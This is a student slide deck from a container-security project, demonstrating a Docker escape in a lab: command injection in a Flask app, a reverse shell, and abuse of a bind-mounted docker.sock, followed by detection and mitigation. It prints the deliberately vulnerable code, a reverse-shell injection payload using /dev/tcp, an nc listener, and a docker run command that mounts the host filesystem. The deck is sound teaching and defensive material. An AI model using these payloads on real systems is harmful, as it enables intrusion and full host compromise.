Slide 1
Docker Escape
Attack & Detection
Demonstration of Docker Escape via Exposed Docker Socket in a Linux Environment with Attack and Detection Approach.
Linux Environment • Docker Socket Exposure • Command Injection
Zala Vishmayraj Jagjitsingh
Enrollment: 241370107071
GTU - SET | Container Security | OS & Cybersecurity Project
March 2026

Slide 2
What is a Docker Escape?
Containers share the host Linux kernel -> NOT virtual machines
Isolation via Linux namespaces, cgroups, and capabilities
A Docker escape: container process breaks out of isolation and gains unauthorized host access
Attack surface: the shared kernel -> misconfigured flags are the entry point
Container
Process
Linux Kernel
(shared)
escape path
Host
System
Diagram: Container bypasses kernel isolation to reach host
Docker Escape | 241370107071 | GTU-SET

Slide 3
Why Does Exposed docker.sock Enable This?
⚠ Whoever controls docker.sock controls the host
Docker daemon runs as root on the host -> listens on /var/run/docker.sock
Any process communicating with this socket controls the daemon with full privileges
If docker.sock is bind-mounted into a container, it can instruct the host daemon to create new containers with any flags -> including mounting the entire host filesystem
No kernel exploit needed -> pure Docker API abuse via a misconfiguration
Real-world cause: developers mount docker.sock for CI/CD, Docker-in-Docker, monitoring agents -> and forget to remove it before deployment
Docker Escape | 241370107071 | GTU-SET

Slide 4

Step 1: The Web Application
Target: "NetDiag" -> a Flask network diagnostic tool containerised with docker.sock bind-mounted, exposed on port 5000
Vulnerability: /ping route passes user input directly to os.popen("ping -c 3 " + host) with zero sanitization -> OWASP Top 10 A03 Command Injection
Setup: Attacker (Kali Linux) + Victim (Kali Linux running Docker), connected over a NAT Network (VirtualBox)
Internal tools are frequently under-secured, assumed safe behind a network boundary
Attack Chain
ATTACKER
Command
Injection
Reverse Shell
in Container
Talk to
docker.sock
Spawn Escape
Container
Full Host
Access
Docker Escape | 241370107071 | GTU-SET

Slide 5
The Vulnerable Code
app.py
@app.route('/') def index(): return HTML.replace('%(host)s','').replace('%(output)s','') @app.route('/ping') def ping(): host = request.args.get('host','').strip() if not host: return HTML.replace('%(host)s','').replace('%(output)s','') # INTENTIONALLY VULNERABLE result = os.popen("ping -c 3 " + host).read() output = OUTPUT_TMPL.format(host=host, result=result) return HTML.replace('%(host)s', host).replace('%(output)s', output)
VULNERABLE: unsanitized input concatenated directly into shell command
FIX: subprocess.run(['ping', '-c', '3', host]) -> shell never sees user input as code
Docker Escape | 241370107071 | GTU-SET

Slide 6

Step 2: Injecting the Payload
8.8.8.8 -> decoy ping target, outcome doesn’
; -> shell separator, ends ping and starts a new command
bash -c '...' -> executes a new bash process
/dev/tcp/192.168.98.5/4444 -> connects back to attacker VM port 4444
>& -> redirects both stdout and stderr into the TCP connection
Browser hangs after submit -> reverse shell is now open on attacker machine
8.8.8.8; bash -c 'bash -i >& /dev/tcp/192.168.98.5/4444 0>&1'
Docker Escape | 241370107071 | GTU-SET

Slide 7

Step 3: Shell Inside the Container
nc -lvnp 4444 -> listener running on attacker VM
Payload fired -> container connected back to attacker
Interactive root shell INSIDE the container on victim machine
Container runs as root -> Dockerfile has no USER directive, intentional for this demo
Inside container only -> not yet on the host
Next step: find /var/run/docker.sock inside the container and abuse it to escape to the host
Docker Escape | 241370107071 | GTU-SET

Slide 8

Step 4: The Escape via docker.sock
ls -la /var/run/docker.sock -> socket is bind-mounted -> this is the misconfiguration
apt-get update first -> slim image has empty package cache
apt-get install -y docker.io -> docker CLI installed inside container
docker -H unix:///var/run/docker.sock run -d -v /:/hostfs --rm alpine chroot /hostfs sh -c 'echo pwned > /tmp/escaped.txt'
No --privileged, no kernel exploit -> pure Docker API abuse
We just told the HOST daemon to mount its own filesystem and write to it -> from inside a container
Docker Escape | 241370107071 | GTU-SET

Slide 9


Step 5: Proof of Host Access
Escape command fired from inside the container
File appears directly on the host filesystem
The same file written from inside the escape container appears on the victim host's filesystem -> boundary fully crossed. An attacker can now read /etc/shadow, steal SSH keys, plant backdoors, or pivot to the rest of the network.
Docker Escape | 241370107071 | GTU-SET

Slide 10
Detection Approach
Anomaly: escaped.txt appears in host /tmp from a container process -> containers should NEVER write directly to the host filesystem
1 -> Pre-deployment
2 -> Runtime: auditd
3 -> Runtime: Falco
Scan docker run commands and docker-compose files for docker.sock bind mounts
Flag before the container ever starts
Tools: Docker Bench for Security, Trivy
Linux audit daemon monitors all access to /var/run/docker.sock
Container process touching the socket = immediate audit event
auditctl -w /var/run/docker.sock -p rwxa -k docker_sock_access
Kernel-level security tool -> built-in rules fire on socket access
Real-time alert: container ID, process name, syscall details
Rules: "Sensitive mount in container", "Container with docker.sock mount"
Docker Escape | 241370107071 | GTU-SET

Slide 11
Mitigation
What Went Wrong
How to Fix It
docker.sock bind-mounted into the container
Web app had unsanitized input passed to shell
Container ran as root user
No runtime security monitoring
Internal tool assumed safe -> left unsecured
Never bind-mount docker.sock -> use rootless Docker or Podman
If socket access needed, use Docker Socket Proxy (Tecnativa) to restrict API calls
Sanitize all input -> use subprocess.run() with argument lists
Run containers as non-root using USER directive in Dockerfile
Deploy Falco or auditd rules for docker.sock monitoring
Scan with Docker Bench or Trivy before deployment
Docker Escape | 241370107071 | GTU-SET

Slide 12
Summary
Vulnerable
Web App
Command
Injection
Reverse
Shell
docker.sock
Exposed
Escape Container
Spawned
Full Host
Compromise
One exposed socket was enough to compromise the entire host system
A web vulnerability + a socket misconfiguration = complete host compromise
Defense is layered: secure the code, secure the container config, monitor at runtime
Zala Vishmayraj Jagjitsingh | 241370107071 | GTU - SET

